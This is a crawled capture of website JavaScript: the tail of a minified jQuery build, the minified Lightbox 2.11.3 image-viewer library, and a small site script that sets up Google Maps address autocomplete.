0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(u=fa(o,x,d)),u=ga(o,u,x,j),j?(o.ifModified&&(v=x.getResponseHeader("Last-Modified"),v&&(ya.lastModified[f]=v),(v=x.getResponseHeader("etag"))&&(ya.etag[f]=v)),204===b||"HEAD"===o.type?w="nocontent":304===b?w="notmodified":(w=u.state,m=u.data,n=u.error,j=!n)):(n=w,!b&&w||(w="error",b<0&&(b=0))),x.status=b,x.statusText=(c||w)+"",j?r.resolveWith(p,[m,w,x]):r.rejectWith(p,[x,w,n]),x.statusCode(t),t=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[x,o,j?m:n]),s.fireWith(p,[x,w]),l&&(q.trigger("ajaxComplete",[x,o]),--ya.active||ya.event.trigger("ajaxStop")))}"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=ya.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?ya(p):ya.event,r=ya.Deferred(),s=ya.Callbacks("once memory"),t=o.statusCode||{},u={},v={},w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h)for(h={};b=Sb.exec(g);)h[b[1].toLowerCase()+" "]=(h[b[1].toLowerCase()+" "]||[]).concat(b[2]);b=h[a.toLowerCase()+" "]}return null==b?null:b.join(", ")},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=v[a.toLowerCase()]=v[a.toLowerCase()]||a,u[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)x.always(a[x.status]);else for(b in a)t[b]=[t[b],a[b]];return this},abort:function(a){var b=a||w;return e&&e.abort(b),d(0,b),this}};if(r.promise(x),o.url=((b||o.url||Ib.href)+"").replace(Vb,Ib.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(Ja)||[""],null==o.crossDomain){j=ia.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Zb.protocol+"//"+Zb.host!=j.protocol+"//"+j.host}catch(a){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=ya.param(o.data,o.traditional)),da(Wb,o,c,x),k)return x;l=ya.event&&o.global,l&&0==ya.active++&&ya.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Ub.test(o.type),f=o.url.replace(Qb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Pb,"+")):(n=o.url.slice(f.length),o.data&&(o.processData||"string"==typeof o.data)&&(f+=(Kb.test(f)?"&":"?")+o.data,delete o.data),!1===o.cache&&(f=f.replace(Rb,"$1"),n=(Kb.test(f)?"&":"?")+"_="+Jb+++n),o.url=f+n),o.ifModified&&(ya.lastModified[f]&&x.setRequestHeader("If-Modified-Since",ya.lastModified[f]),ya.etag[f]&&x.setRequestHeader("If-None-Match",ya.etag[f])),(o.data&&o.hasContent&&!1!==o.contentType||c.contentType)&&x.setRequestHeader("Content-Type",o.contentType),x.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Yb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)x.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(!1===o.beforeSend.call(p,x,o)||k))return x.abort();if(w="abort",s.add(o.complete),x.done(o.success),x.fail(o.error),e=da(Xb,o,c,x)){if(x.readyState=1,l&&q.trigger("ajaxSend",[x,o]),k)return x;o.async&&o.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},o.timeout));try{k=!1,e.send(u,d)}catch(a){if(k)throw a;d(-1,a)}}else d(-1,"No Transport");return x},getJSON:function(a,b,c){return ya.get(a,b,c,"json")},getScript:function(a,b){return ya.get(a,void 0,b,"script")}}),ya.each(["get","post"],function(a,b){ya[b]=function(a,c,d,e){return ua(c)&&(e=e||d,d=c,c=void 0),ya.ajax(ya.extend({url:a,type:b,dataType:e,data:c,success:d},ya.isPlainObject(a)&&a))}}),ya._evalUrl=function(a,b){return ya.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(a){ya.globalEval(a,b)}})},ya.fn.extend({wrapAll:function(a){var b;return this[0]&&(ua(a)&&(a=a.call(this[0])),b=ya(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return ua(a)?this.each(function(b){ya(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ya(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ua(a);return this.each(function(c){ya(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){ya(this).replaceWith(this.childNodes)}),this}}),ya.expr.pseudos.hidden=function(a){return!ya.expr.pseudos.visible(a)},ya.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},ya.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(a){}};var $b={0:200,1223:204},_b=ya.ajaxSettings.xhr();ta.cors=!!_b&&"withCredentials"in _b,ta.ajax=_b=!!_b,ya.ajaxTransport(function(b){var c,d;if(ta.cors||_b&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.ontimeout=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f($b[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=h.ontimeout=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(a){if(c)throw a}},abort:function(){c&&c()}}}),ya.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),ya.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return ya.globalEval(a),a}}}),ya.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),ya.ajaxTransport("script",function(a){if(a.crossDomain||a.scriptAttrs){var b,c;return{send:function(d,e){b=ya("<script>").attr(a.scriptAttrs||{}).prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),ia.head.appendChild(b[0])},abort:function(){c&&c()}}}});var ac=[],bc=/(=)\?(?=&|$)|\?\?/;ya.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ac.pop()||ya.expando+"_"+Jb++;return this[a]=!0,a}}),ya.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(bc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=ua(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bc,"$1"+e):!1!==b.jsonp&&(b.url+=(Kb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ya.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?ya(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ac.push(e)),g&&ua(f)&&f(g[0]),g=f=void 0}),"script"}),ta.createHTMLDocument=function(){var a=ia.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),ya.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var d,e,f;return b||(ta.createHTMLDocument?(b=ia.implementation.createHTMLDocument(""),d=b.createElement("base"),d.href=ia.location.href,b.head.appendChild(d)):b=ia),e=Ea.exec(a),f=!c&&[],e?[b.createElement(e[1])]:(e=x([a],b,f),f&&f.length&&ya(f).remove(),ya.merge([],e.childNodes))},ya.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=$(a.slice(h)),a=a.slice(0,h)),ua(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&ya.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?ya("<div>").append(ya.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},ya.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ya.fn[b]=function(a){return this.on(b,a)}}),ya.expr.pseudos.animated=function(a){return ya.grep(ya.timers,function(b){return a===b.elem}).length},ya.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ya.css(a,"position"),l=ya(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ya.css(a,"top"),i=ya.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ua(b)&&(b=b.call(a,c,ya.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ya.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ya.offset.setOffset(this,a,b)});var b,c,d=this[0];if(d)return d.getClientRects().length?(b=d.getBoundingClientRect(),c=d.ownerDocument.defaultView,{top:b.top+c.pageYOffset,left:b.left+c.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c,d=this[0],e={top:0,left:0};if("fixed"===ya.css(d,"position"))b=d.getBoundingClientRect();else{for(b=this.offset(),c=d.ownerDocument,a=d.offsetParent||c.documentElement;a&&(a===c.body||a===c.documentElement)&&"static"===ya.css(a,"position");)a=a.parentNode;a&&a!==d&&1===a.nodeType&&(e=ya(a).offset(),e.top+=ya.css(a,"borderTopWidth",!0),e.left+=ya.css(a,"borderLeftWidth",!0))}return{top:b.top-e.top-ya.css(d,"marginTop",!0),left:b.left-e.left-ya.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&"static"===ya.css(a,"position");)a=a.offsetParent;return a||Xa})}}),ya.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;ya.fn[a]=function(d){return Ma(this,function(a,d,e){var f;if(va(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e)return f?f[b]:a[d];f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e},a,d,arguments.length)}}),ya.each(["top","left"],function(a,b){ya.cssHooks[b]=M(ta.pixelPosition,function(a,c){if(c)return c=L(a,b),nb.test(c)?ya(a).position()[b]+"px":c})}),ya.each({Height:"height",Width:"width"},function(a,b){ya.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ya.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(!0===e||!0===f?"margin":"border");return Ma(this,function(b,c,e){var f;return va(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?ya.css(b,c,h):ya.style(b,c,e,h)},b,g?e:void 0,g)}})}),ya.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){ya.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ya.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),ya.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),ya.proxy=function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),ua(a))return d=ka.call(arguments,2),e=function(){return a.apply(b||this,d.concat(ka.call(arguments)))},e.guid=a.guid=a.guid||ya.guid++,e},ya.holdReady=function(a){a?ya.readyWait++:ya.ready(!0)},ya.isArray=Array.isArray,ya.parseJSON=JSON.parse,ya.nodeName=f,ya.isFunction=ua,ya.isWindow=va,ya.camelCase=o,ya.type=d,ya.now=Date.now,ya.isNumeric=function(a){var b=ya.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ya});var cc=a.jQuery,dc=a.$;return ya.noConflict=function(b){return a.$===ya&&(a.$=dc),b&&a.jQuery===ya&&(a.jQuery=cc),ya},b||(a.jQuery=a.$=ya),ya}),/*!
 * Lightbox v2.11.3
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){"lightbox"===a(c.target).attr("id")&&b.end()}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this,d=this.album[b].link,e=d.split(".").slice(-1)[0],f=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var g=new Image;g.onload=function(){var h,i,j,k,l,m;f.attr({alt:c.album[b].alt,src:d}),a(g),f.width(g.width),f.height(g.height),m=a(window).width(),l=a(window).height(),k=m-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,j=l-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-c.options.positionFromTop-70,"svg"===e&&(f.width(k),f.height(j)),c.options.fitImagesInViewport?(c.options.maxWidth&&c.options.maxWidth<k&&(k=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(j=c.options.maxHeight)):(k=c.options.maxWidth||g.width||k,j=c.options.maxHeight||g.height||j),(g.width>k||g.height>j)&&(g.width/k>g.height/j?(i=k,h=parseInt(g.height/(g.width/i),10),f.width(i),f.height(h)):(h=j,i=parseInt(g.width/(g.height/h),10),f.width(i),f.height(h))),c.sizeContainer(f.width(),f.height())},g.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){var b=this;setTimeout(function(){b.$overlay.width(a(document).width()).height(a(document).height())},0)},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.$overlay.focus(),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var a=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var b=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?b.text(this.album[this.currentImageIndex].title):b.html(this.album[this.currentImageIndex].title),b.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return a.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",a.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode;27===b?(a.stopPropagation(),this.end()):37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):39===b&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox-plus-jquery.min.map

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/googlemap.js?v=2
body_size: 1174
content:
$(document).ready(function () {
//Address From
var fromAutoComplete;
fromAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_from")), {
types: ['geocode'],
});
google.maps.event.addListener(fromAutoComplete, 'place_changed', function () {
//calculatedistance();
});

/*
//Address To
var toAutoComplete;
toAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_to")), {
types: ['geocode'],
});
google.maps.event.addListener(toAutoComplete, 'place_changed', function () {
calculatedistance();
});*/

});

/*
function calculatedistance()
{
var bookingmapcontainer=document.getElementById("booking-map-container");
var address_from=document.getElementById("address_from").value.trim();
var address_to=document.getElementById("address_to").value.trim();
if(address_from != '' && address_to != '')
{
$.ajax({
method:'POST',
url:'data/loadbookingmap.php',
data:'from='+address_from+'&to='+address_to,
success:function(html) {
$('#booking-map-container').html(html);
bookingmapcontainer.style.display="block";
}
});
}
else
{
bookingmapcontainer.style.display="none";
}	
}
*/